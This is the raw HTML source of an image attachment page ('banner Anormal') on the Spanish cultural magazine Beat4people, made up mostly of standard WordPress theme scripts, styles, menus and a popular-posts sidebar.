		<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://beat4people.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://beat4people.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		
<!-- JS generated by theme -->

<script>
    

var tdBlocksArray = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.td_filter_value = ''; //current live filter value
    this.is_ajax_running = false;
    this.td_user_action = ''; // load more or infinite loader (used by the animation)
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_smooth_scroll=true;
var td_viewport_interval_list=[{"limit_bottom":767,"sidebar_width":228},{"limit_bottom":1018,"sidebar_width":300},{"limit_bottom":1140,"sidebar_width":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/beat4people.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=6.5";
var td_get_template_directory_uri="https:\/\/beat4people.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style type="text/css">div.rating-container.crfp-group-1 {min-height: 16px;}div.rating-container.crfp-group-1 span,div.rating-container.crfp-group-1 a {line-height: 16px;}div.rating-container.crfp-group-1 span.rating-always-on { width: 80px;height: 16px;background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=star&color=cccccc&size=16);}div.rating-container.crfp-group-1 span.crfp-rating {height: 16px;background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=star&color=f5c710&size=16);}div.rating-container.crfp-group-1 div.star-rating a {width: 16px;max-width: 16px;height: 16px;background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=star&color=cccccc&size=16);}p.crfp-group-1 div.star-rating {width: 16px;height: 16px;}p.crfp-group-1 div.star-rating a {width: 16px;max-width: 16px;height: 16px;background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=star&color=cccccc&size=16);}p.crfp-group-1 div.star-rating-hover a {background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=star&color=b43600&size=16);}p.crfp-group-1 div.star-rating-on a {background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=star&color=f5c710&size=16);}p.crfp-group-1 div.rating-cancel {width: 16px;height: 16px;}p.crfp-group-1 div.rating-cancel a {width: 16px;height: 16px;background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=delete&color=cccccc&size=16);}p.crfp-group-1 div.rating-cancel.star-rating-hover a {background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=delete&color=b43600&size=16);}div.rating-container.crfp-group-1 div.crfp-bar .bar {background-color: #cccccc;}div.rating-container.crfp-group-1 div.crfp-bar .bar .fill {background-color: #f5c710;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="attachment attachment-template-default single single-attachment postid-1006 attachmentid-1006 attachment-jpeg banner-anormal single_template_8 wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

<div id="td-outer-wrap">

    <div class="td-transition-content-and-menu td-mobile-nav-wrap">
        <div id="td-mobile-nav">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">Cerrar</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-principal-container"><ul id="menu-principal" class=""><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17"><a href="https://beat4people.com/index.php/category/cine/">Cine</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://beat4people.com/index.php/category/musica/">Música</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://beat4people.com/index.php/category/television/">Televisión</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://beat4people.com/index.php/category/libros/">Libros</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://beat4people.com/index.php/category/teatro/">Teatro</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://beat4people.com/index.php/category/otros/">Otros</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://beat4people.com/index.php/category/actualidad/">Actualidad</a></li>
</ul></div>    </div>
</div>    </div>

        <div class="td-transition-content-and-menu td-content-wrap">



<!--
Header style 5
-->

<div class="td-header-wrap td-header-style-5">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    <span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/Beat4people-409769619033753/?ref=hl" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://plus.google.com/+Beat4people2014/about" title="Google+"><i class="td-icon-font td-icon-googleplus"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://instagram.com/beat4people/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.linkedin.com/grp/home?gid=4091777&trk=my_groups-tile-grp" title="Linkedin"><i class="td-icon-font td-icon-linkedin"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://open.spotify.com/user/beat4people" title="Spotify"><i class="td-icon-font td-icon-spotify"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/beat4people" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.youtube.com/user/Beat4people" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span></div>
        
<div class="td-header-sp-top-menu">

    <div class="td_data_time">lunes, enero 19, 2026</div><div class="menu-top-container"><ul id="menu-top-header" class="top-header-menu"><li id="menu-item-2824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2824"><a rel="privacy-policy" href="https://beat4people.com/index.php/politica-de-contenidos/">Editor: J.L. Pérez, Madrid ISSN: 2697-1305</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-268"><a href="https://beat4people.com/index.php/contacto/">Contacto</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-30"><a rel="privacy-policy" href="https://beat4people.com/index.php/politica-de-contenidos/">Politica de contenidos</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-31"><a href="https://beat4people.com/index.php/aviso-legal/">Aviso Legal</a></li>
</ul></div></div>
    </div>

         </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
            <a itemprop="url" href="https://beat4people.com/">
        <img class="td-retina-data" data-retina="http://beat4people.com/wp-content/uploads/2015/11/logo_b4p-V2-300x99.jpg" src="http://beat4people.com/wp-content/uploads/2015/11/logo-3-e1447527223934.png" alt=""/>
    </a>
    <meta itemprop="name" content="Beat4people">
    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-17"><a href="https://beat4people.com/index.php/category/cine/">Cine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://beat4people.com/index.php/category/musica/">Música</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://beat4people.com/index.php/category/television/">Televisión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18"><a href="https://beat4people.com/index.php/category/libros/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://beat4people.com/index.php/category/teatro/">Teatro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://beat4people.com/index.php/category/otros/">Otros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-570"><a href="https://beat4people.com/index.php/category/actualidad/">Actualidad</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form role="search" method="get" class="td-search-form" action="https://beat4people.com/">
				<div class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-header-container td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://beat4people.com/"><span itemprop="title">Inicio</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="Cuando lo “AnorMal” se vuelve normal" class="entry-crumb" itemprop="url" href="https://beat4people.com/index.php/2017/05/18/cuando-lo-anormal-se-vuelve-normal/"><span itemprop="title">Cuando lo “AnorMal” se vuelve normal</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "banner Anormal"><meta itemprop="url" content = "https://beat4people.com/index.php/2017/05/18/cuando-lo-anormal-se-vuelve-normal/banner-anormal/">banner Anormal</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 itemprop="name" class="entry-title td-page-title">
                                <span>banner Anormal</span>
                                </h1>            <a href="https://beat4people.com/wp-content/uploads/2017/05/banner-Anormal.jpg" title="banner Anormal" rel="attachment"><img class="td-attachment-page-image" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/05/banner-Anormal.jpg?fit=1499%2C1000&ssl=1" alt="" /></a>

            <div class="td-attachment-page-content">
                <div class="pf-content"><div class="printfriendly pf-button pf-button-content pf-alignleft"><a href="#" rel="nofollow" onClick="window.print(); return false;" title="Printer Friendly, PDF & Email"><img class="pf-button-img jetpack-lazy-image" src="https://i0.wp.com/cdn.printfriendly.com/buttons/printfriendly-pdf-button.png?w=640&#038;ssl=1" alt="Print Friendly, PDF &amp; Email" style="width: 112px;height: 24px;" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/cdn.printfriendly.com/buttons/printfriendly-pdf-button.png?w=640&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" class="pf-button-img" src="https://i0.wp.com/cdn.printfriendly.com/buttons/printfriendly-pdf-button.png?w=640&#038;ssl=1" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  data-recalc-dims="1"  /></noscript></a></div></div>            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://beat4people.com/index.php/2017/05/18/cuando-lo-anormal-se-vuelve-normal/cartel-corto-anormal/'><img width="150" height="150" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/05/cartel-corto-Anormal.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail jetpack-lazy-image" alt="cartel corto Anormal" decoding="async" loading="lazy" data-attachment-id="1007" data-permalink="https://beat4people.com/index.php/2017/05/18/cuando-lo-anormal-se-vuelve-normal/cartel-corto-anormal/" data-orig-file="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/05/cartel-corto-Anormal.jpg?fit=666%2C1000&amp;ssl=1" data-orig-size="666,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cartel corto Anormal" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/05/cartel-corto-Anormal.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/05/cartel-corto-Anormal.jpg?fit=640%2C961&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/05/cartel-corto-Anormal.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/beat4people.com/wp-content/uploads/2017/05/cartel-corto-Anormal.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/beat4people.com/wp-content/uploads/2017/05/cartel-corto-Anormal.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/05/cartel-corto-Anormal.jpg?resize=150%2C150&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="widget widget_search"><form role="search" method="get" class="td-search-form-widget" action="https://beat4people.com/">
    <div>
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="widget widget_recent_comments"><div class="block-title"><span>Comentarios recientes</span></div><ul id="recentcomments"></ul></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->



<!-- Footer -->
<div class="td-footer-wrapper td-footer-template-2">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://beat4people.com/"><img class="td-retina-data" src="http://beat4people.com/wp-content/uploads/2015/11/logo-3-e1447527223934.png" data-retina="http://beat4people.com/wp-content/uploads/2015/11/logo_b4p-V2-300x99.jpg" alt=""/></a></div><div class="footer-text-wrap">Beat4people magazine es la  web de información y crítica cultural de Beat4people, S.L. <div class="footer-email-wrap">Contáctanos: <a href="mailto:info@beat4people.es">info@beat4people.es</a></div></div><div class="footer-social-wrap td-social-style-2"><span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/Beat4people-409769619033753/?ref=hl" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://plus.google.com/+Beat4people2014/about" title="Google+"><i class="td-icon-font td-icon-googleplus"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://instagram.com/beat4people/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.linkedin.com/grp/home?gid=4091777&trk=my_groups-tile-grp" title="Linkedin"><i class="td-icon-font td-icon-linkedin"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://open.spotify.com/user/beat4people" title="Spotify"><i class="td-icon-font td-icon-spotify"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/beat4people" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.youtube.com/user/Beat4people" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span></div></div>                            </div>

            <div class="td-pb-span4">
                <script>var block_td_uid_1_696e95f76f5ba = new tdBlock();
block_td_uid_1_696e95f76f5ba.id = "td_uid_1_696e95f76f5ba";
block_td_uid_1_696e95f76f5ba.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","class":"td_block_id_1463314774 td_uid_1_696e95f76f5ba_rand"}';
block_td_uid_1_696e95f76f5ba.td_column_number = "1";
block_td_uid_1_696e95f76f5ba.block_type = "td_block_7";
block_td_uid_1_696e95f76f5ba.post_count = "3";
block_td_uid_1_696e95f76f5ba.found_posts = "461";
block_td_uid_1_696e95f76f5ba.header_color = "";
block_td_uid_1_696e95f76f5ba.ajax_pagination_infinite_stop = "";
block_td_uid_1_696e95f76f5ba.max_num_pages = "154";
tdBlocksArray.push(block_td_uid_1_696e95f76f5ba);
</script><div class="td_block_wrap td_block_7 td_block_id_1463314774 td_uid_1_696e95f76f5ba_rand td-pb-border-top"><h4 class="block-title"><span>MENSAJES POPULARES</span></h4><div id=td_uid_1_696e95f76f5ba class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

        <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2016/05/03/la-insoportable-insignificancia-del-ser/" rel="bookmark" title="La insoportable insignificancia del ser"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/05/call-cthulhu-2.png?resize=100%2C70&ssl=1" alt="" title="La insoportable insignificancia del ser"/></a></div>
        <div class="item-details">
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2016/05/03/la-insoportable-insignificancia-del-ser/" rel="bookmark" title="La insoportable insignificancia del ser">La insoportable insignificancia del ser</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2016-05-03T11:43:03+00:00" >3 mayo, 2016</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
        <meta itemprop="author" content = "Juan Luis Barbero"><meta itemprop="datePublished" content="2016-05-03T11:43:03+00:00"><meta itemprop="headline " content="La insoportable insignificancia del ser"><meta itemprop="image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/05/call-cthulhu-2.png?fit=400%2C300&amp;ssl=1"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

        <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2016/05/24/un-humilde-homenaje-a-la-vida/" rel="bookmark" title="Un humilde homenaje a la vida"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/05/boyhood.png?resize=100%2C70&ssl=1" alt="" title="Un humilde homenaje a la vida"/></a></div>
        <div class="item-details">
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2016/05/24/un-humilde-homenaje-a-la-vida/" rel="bookmark" title="Un humilde homenaje a la vida">Un humilde homenaje a la vida</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2016-05-24T14:22:33+00:00" >24 mayo, 2016</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
        <meta itemprop="author" content = "Juan Luis Barbero"><meta itemprop="datePublished" content="2016-05-24T14:22:33+00:00"><meta itemprop="headline " content="Un humilde homenaje a la vida"><meta itemprop="image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/05/boyhood.png?fit=600%2C328&amp;ssl=1"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

        <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2016/09/27/guerra-social/" rel="bookmark" title="Guerra social"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/09/the-wire.png?resize=100%2C70&ssl=1" alt="" title="Guerra social"/></a></div>
        <div class="item-details">
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2016/09/27/guerra-social/" rel="bookmark" title="Guerra social">Guerra social</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2016-09-27T09:22:02+00:00" >27 septiembre, 2016</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
        <meta itemprop="author" content = "Juan Luis Barbero"><meta itemprop="datePublished" content="2016-09-27T09:22:02+00:00"><meta itemprop="headline " content="Guerra social"><meta itemprop="image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/09/the-wire.png?fit=590%2C202&amp;ssl=1"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_id_3614700093 td_uid_2_696e95f776eeb_rand widget widget_categories td-pb-border-top"><h4 class="block-title"><span>POPULAR CATEGORIES</span></h4><ul class="td-pb-padding-side"><li><a href="https://beat4people.com/index.php/category/cine/">Cine<span class="td-cat-no">313</span></a></li><li><a href="https://beat4people.com/index.php/category/libros/">Libros<span class="td-cat-no">51</span></a></li><li><a href="https://beat4people.com/index.php/category/actualidad/">Actualidad<span class="td-cat-no">49</span></a></li><li><a href="https://beat4people.com/index.php/category/television/">Televisión<span class="td-cat-no">24</span></a></li><li><a href="https://beat4people.com/index.php/category/musica/">Música<span class="td-cat-no">18</span></a></li><li><a href="https://beat4people.com/index.php/category/teatro/">Teatro<span class="td-cat-no">11</span></a></li><li><a href="https://beat4people.com/index.php/category/otros/">Otros<span class="td-cat-no">4</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; Beat4people2015                </div>
            </div>
        </div>
    </div>
    </div><!--close content div-->
</div><!--close td-outer-wrap-->

<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="http://beat4people.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
                 <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Más historias</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

        <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2025/04/08/solitarios-fogosos-alegres-y-fugaces-romances/" rel="bookmark" title="Solitarios, fogosos, alegres y fugaces romances"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2025/04/Foto-presentacion-El-cometa-perdido-RAlcazar.jpg?resize=100%2C70&ssl=1" alt="" title="Solitarios, fogosos, alegres y fugaces romances"/></a></div>
        <div class="item-details">
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2025/04/08/solitarios-fogosos-alegres-y-fugaces-romances/" rel="bookmark" title="Solitarios, fogosos, alegres y fugaces romances">Solitarios, fogosos, alegres y fugaces romances</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2025-04-08T13:04:11+00:00" >8 abril, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
